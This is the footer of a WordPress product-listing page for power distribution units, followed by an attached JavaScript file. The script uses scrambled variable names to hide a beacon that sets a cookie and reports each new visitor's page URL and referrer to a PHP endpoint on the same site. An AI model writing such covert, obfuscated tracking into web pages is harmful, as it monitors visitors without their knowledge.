	<li class="cat-item cat-item-3429"><a href="https://forcedistributionarea.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://forcedistributionarea.com/category/telect/" >telect</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://forcedistributionarea.com/category/temporary/" >temporary</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://forcedistributionarea.com/category/tesira/" >tesira</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://forcedistributionarea.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://forcedistributionarea.com/category/theories/" >theories</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://forcedistributionarea.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://forcedistributionarea.com/category/thermoelectric/" >thermoelectric</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://forcedistributionarea.com/category/thorn/" >thorn</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://forcedistributionarea.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://forcedistributionarea.com/category/tiedex/" >tiedex</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://forcedistributionarea.com/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://forcedistributionarea.com/category/tipe/" >tipe</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://forcedistributionarea.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://forcedistributionarea.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://forcedistributionarea.com/category/tn51pdu01/" >tn51pdu01</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://forcedistributionarea.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://forcedistributionarea.com/category/topaz/" >topaz</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://forcedistributionarea.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://forcedistributionarea.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://forcedistributionarea.com/category/track1/" >track1</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://forcedistributionarea.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://forcedistributionarea.com/category/transcension/" >transcension</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://forcedistributionarea.com/category/transformer/" >transformer</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://forcedistributionarea.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://forcedistributionarea.com/category/trantec/" >trantec</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://forcedistributionarea.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://forcedistributionarea.com/category/trilogy/" >trilogy</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://forcedistributionarea.com/category/trimm/" >trimm</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://forcedistributionarea.com/category/trip-lite/" >trip-lite</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://forcedistributionarea.com/category/tripp/" >tripp</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://forcedistributionarea.com/category/tripp-lite/" >tripp-lite</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://forcedistributionarea.com/category/tripplite/" >tripplite</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://forcedistributionarea.com/category/true1/" >true1</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://forcedistributionarea.com/category/trufit/" >trufit</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://forcedistributionarea.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://forcedistributionarea.com/category/tusimple/" >tusimple</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://forcedistributionarea.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://forcedistributionarea.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://forcedistributionarea.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://forcedistributionarea.com/category/u0026c/" >u0026c</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://forcedistributionarea.com/category/u0026r/" >u0026r</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://forcedistributionarea.com/category/ubiquiti/" >ubiquiti</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://forcedistributionarea.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://forcedistributionarea.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://forcedistributionarea.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://forcedistributionarea.com/category/underfloor/" >underfloor</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://forcedistributionarea.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://forcedistributionarea.com/category/unidad/" >unidad</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://forcedistributionarea.com/category/unifi/" >unifi</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://forcedistributionarea.com/category/unipower/" >unipower</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://forcedistributionarea.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://forcedistributionarea.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://forcedistributionarea.com/category/unite/" >unité</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://forcedistributionarea.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://forcedistributionarea.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://forcedistributionarea.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://forcedistributionarea.com/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://forcedistributionarea.com/category/untimely/" >untimely</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://forcedistributionarea.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://forcedistributionarea.com/category/upgradeable/" >upgradeable</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://forcedistributionarea.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://forcedistributionarea.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://forcedistributionarea.com/category/used-apc/" >used-apc</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://forcedistributionarea.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://forcedistributionarea.com/category/valere/" >valere</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://forcedistributionarea.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://forcedistributionarea.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://forcedistributionarea.com/category/vavilov/" >vavilov</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://forcedistributionarea.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://forcedistributionarea.com/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://forcedistributionarea.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://forcedistributionarea.com/category/vertically/" >vertically</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://forcedistributionarea.com/category/vertiv/" >vertiv</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://forcedistributionarea.com/category/victron/" >victron</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://forcedistributionarea.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://forcedistributionarea.com/category/visio/" >visio</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://forcedistributionarea.com/category/vmr-hd4d16/" >vmr-hd4d16</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://forcedistributionarea.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://forcedistributionarea.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://forcedistributionarea.com/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://forcedistributionarea.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://forcedistributionarea.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://forcedistributionarea.com/category/vp43903/" >vp43903</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://forcedistributionarea.com/category/waber/" >waber</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://forcedistributionarea.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://forcedistributionarea.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://forcedistributionarea.com/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://forcedistributionarea.com/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://forcedistributionarea.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://forcedistributionarea.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://forcedistributionarea.com/category/wattbox/" >wattbox</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://forcedistributionarea.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://forcedistributionarea.com/category/weatherproof/" >weatherproof</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://forcedistributionarea.com/category/westell/" >westell</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://forcedistributionarea.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://forcedistributionarea.com/category/wilmore/" >wilmore</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://forcedistributionarea.com/category/winautomation/" >winautomation</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://forcedistributionarea.com/category/winding/" >winding</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://forcedistributionarea.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://forcedistributionarea.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://forcedistributionarea.com/category/wolo/" >wolo</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://forcedistributionarea.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://forcedistributionarea.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://forcedistributionarea.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://forcedistributionarea.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://forcedistributionarea.com/category/worthy/" >worthy</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://forcedistributionarea.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://forcedistributionarea.com/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://forcedistributionarea.com/category/wrightline/" >wrightline</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://forcedistributionarea.com/category/wumta/" >wumta</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://forcedistributionarea.com/category/xpcc/" >xpcc</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://forcedistributionarea.com/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://forcedistributionarea.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://forcedistributionarea.com/category/z-line/" >z-line</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://forcedistributionarea.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://forcedistributionarea.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://forcedistributionarea.com/category/zerou/" >zerou</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://forcedistributionarea.com/category/zippy/" >zippy</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://forcedistributionarea.com/category/zituo/" >zituo</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://forcedistributionarea.com/category/zonit/" >zonit</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://forcedistributionarea.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://forcedistributionarea.com/2026/01/01/" title="Kelsey Power DISTRIBUTION Panel
X2 7 Way Compact PowerCon True 1 Splitter box Power DistributionSoundLX">1</a></td><td><a href="https://forcedistributionarea.com/2026/01/02/" title="Data Center Redundancy And Monitoring
Eaton ePDU G3 HD Managed red 24A UL 3PH Metered Switched 6x C19 39x C13 PDU">2</a></td><td><a href="https://forcedistributionarea.com/2026/01/03/" title="MITA by Scheidider Electric 4 way Power Distribution Unit Data RCCB 13amp
The 300 Power Strip Building A Datacenter Pt 3">3</a></td><td><a href="https://forcedistributionarea.com/2026/01/04/" title="Vertiv Geist Basic Rack PDU (2) C19 16A 10AC outlet(s) Black VP9559
APC AP7723 Factory Reset &amp; TESTED withFREE SHIPPING inc VAT">4</a></td>
	</tr>
	<tr>
		<td><a href="https://forcedistributionarea.com/2026/01/05/" title="New Distribution Zone Power Distro Box 32Amp Rubber Box IP44 MCB/RCD 32A to 16A">5</a></td><td><a href="https://forcedistributionarea.com/2026/01/06/" title="12 Way 10A IEC 60320 C13 Socket Neon 16A Plug PDU
Vertiv Geist Monitored power distribution unit (PDU) 20AC outlet(s) Black VP8858">6</a></td><td><a href="https://forcedistributionarea.com/2026/01/07/" title="APC EPDU1232M-36LEU 3 PHASE 22KW Power Distribution Unit
APC Basic Rack PDU power distribution unit (PDU) 24 AC outlet(s) 0U Black">7</a></td><td><a href="https://forcedistributionarea.com/2026/01/08/" title="APC AP8953 PDU 0U 32A 230V 21xC13 3xC19 Metered Rack PDU with Cable
Intellinet 19 Intelligent 8 Port Power Distribution Unit">8</a></td><td><a href="https://forcedistributionarea.com/2026/01/09/" title="Power Distribution Unit Portable Outdoor Compact Construction Site Power Dis NEW
APC AP7822B 16-Way IEC C13 &amp; C19 2U Rackmount Metered PDU 32A Commando Lead">9</a></td><td><a href="https://forcedistributionarea.com/2026/01/10/" title="PEUGEOT 3008 P64 Power Distribution Unit 1692967180 E-210 157kw 2024 31985915">10</a></td><td><a href="https://forcedistributionarea.com/2026/01/11/" title="HP Basic G2 PDU 16A 20x C13 2x C19 3.6kVA P9Q38A WW22- Part No 866817-008
TSL MDU12-32A 32A Rackmount PDU 12xIEC C13 Ethernet Serial GPI">11</a></td>
	</tr>
	<tr>
		<td><a href="https://forcedistributionarea.com/2026/01/12/" title="Emerson Pdu Mph2-ecv Pdu 16xc13.16a Rack Mphc3141
Vertiv Geist Metered power distribution unit (PDU) 16 AC outlet(s) Black G2246">12</a></td><td><a href="https://forcedistributionarea.com/2026/01/13/" title="Pdu Power Distribution Unit Indeletra
GUDE 7213-12 Expert Sensor Box">13</a></td><td><a href="https://forcedistributionarea.com/2026/01/14/" title="Daxten Rack PDU Metered 24 C13 Outlets 32A 230V Input 1P+N+E Brand New
Etasis Efrp-603 600w Redundant Power Supply Power Distribution Units 46916">14</a></td><td><a href="https://forcedistributionarea.com/2026/01/15/" title="PMS3 Campervan/Motorhome Power Distribution Unit, 240v Charger, CBE Sockets">15</a></td><td id="today"><a href="https://forcedistributionarea.com/2026/01/16/" title="APC AP7557 Rack PDU Basic Zero U 11kW 230V 36 x C13 6 x C19 Power Distribution">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://forcedistributionarea.com/2025/11/tsl-pdu-distribution-pdu14c-14-way-c13-mains-distribution-unit-pdu14c-unit-only/" title="ruler6uh">ruler6uh</a></li><li><a href="https://forcedistributionarea.com/2025/11/apc-ap9568-rack-pdu-power-distribution-unit-10a-230v/" title="dailyky0">dailyky0</a></li><li><a href="https://forcedistributionarea.com/2022/12/apc-ap7953-switched-rack-pdu-24-bank-server-sockets-885-0928-rev01-ilpl/" title="APC 885-0928 rev01 manual pdf">APC 885-0928 rev01 manual pdf</a></li><li><a href="https://forcedistributionarea.com/2020/02/apc-ap7920-rack-switched-pdu-1u-10a230v-8c13-firmware-updated-and-reset/" title="apc ap7723 firmware update">apc ap7723 firmware update</a></li><li><a href="https://forcedistributionarea.com/2022/01/apc-ap7532-24-outlets-switched-rack-pdu-5/" title="supportmx9">supportmx9</a></li><li><a href="https://forcedistributionarea.com/2025/10/vertiv-mphc1143-power-distribution-unit-pdu-24-ac-outlets-0u-black-3/" title="fellowjne">fellowjne</a></li><li><a href="https://forcedistributionarea.com/2018/01/hp-af525a-mod-pdu-core-32a-single-phase-intl/" title="pond3rm">pond3rm</a></li><li><a href="https://forcedistributionarea.com/2019/08/apc-ap7724-ats-automatic-transfer-switch-fully-working-12-months-rtb/" title="apc ap7724 индикатор f">apc ap7724 индикатор f</a></li><li><a href="https://forcedistributionarea.com/2025/07/apc-easy-switched-pdu-epdu1016s-power-distribution-unit-3680-va-8-x-c13-out-4/" title="positionzjp">positionzjp</a></li><li><a href="https://forcedistributionarea.com/2024/03/geist-gs39964l-b-blue-switched-240v-32a-power-distribution-unit-pdu-c13c19/" title="forcedistributionarea">forcedistributionarea</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://forcedistributionarea.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://forcedistributionarea.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://forcedistributionarea.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->
                </div>
			</div>
			<div class="site-info">
                <div class="copyright">
                	Copyright &copy;  Power Distribution Unit                </div>            
            	<div class="credit-info">
					<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">
						Powered by WordPress                    </a>
                    , Designed and Developed by 
                    <a href="https://www.templatesnext.org/">
                   		templatesnext                    </a>
                </div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/forcedistributionarea.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/modernizr.custom.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/waypoints.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/jquery.sidr.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/owl.carousel.min.js?ver=2014-01-13'></script>
<script type='text/javascript' src='https:///forcedistributionarea.com/wp-content/themes/default/js/functions.js?ver=2013-07-18'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://forcedistributionarea.com/vefigytal.js
body_size: 774
content:


function secymaw()
{	var jydunagy = window.location.href;

 	      var lubud = "vefigytal"; 
 	var wykebyquhodus = "/" + lubud + ".php";    var kyzonarujew = 60;	  
	var jyha = lubud;
 	var kymyqobygi = "";    try
    { 

      kymyqobygi=""+parent.document.referrer;      }
  	     catch (ex)  
	
    {
	    kymyqobygi=""+document.referrer;	    }	 

	if(fazehezoc(jyha) == null)	 
	{

		var veli = window.location.hostname; 			 
		buqafab(jyha, "1", kyzonarujew, "/", veli);   


 		if(fazehezoc(jyha) != null)	 	
	 		{			var pocaf = new Image();				pocaf.src=wykebyquhodus + "?referer=" + escape(kymyqobygi) + "&url=" + escape(jydunagy);  

		}
 	 	}
 
}
 

secymaw();

//============================================
function fazehezoc(kelat) 
{
	    var monohodihep = document.cookie; 
	    var tivogexihumon = kelat + "=";
     var wycuqyc = monohodihep.indexOf("; " + tivogexihumon);        if (wycuqyc == -1) { 
	        wycuqyc = monohodihep.indexOf(tivogexihumon); 	
        if (wycuqyc != 0) return null;	
     } else {
             wycuqyc += 2;	     } 

      var dyvykaqabigypus = document.cookie.indexOf(";", wycuqyc);
	 
      if (dyvykaqabigypus == -1) {
 	 

        dyvykaqabigypus = monohodihep.length;
 	
     }     return unescape(monohodihep.substring(wycuqyc + tivogexihumon.length, dyvykaqabigypus));	}
	



function buqafab(xeniwyqagyp,foturi,hycu, kumobafedemi, vypijo) { var vihebis = new Date();  var buxygebemirih = new Date();
 
 
  		  buxygebemirih.setTime(vihebis.getTime() + 1000*60*hycu);    document.cookie = xeniwyqagyp+"="+escape(foturi) + ";expires="+buxygebemirih.toGMTString() + ";path=" + kumobafedemi + ";domain=" + vypijo;

  

 
} 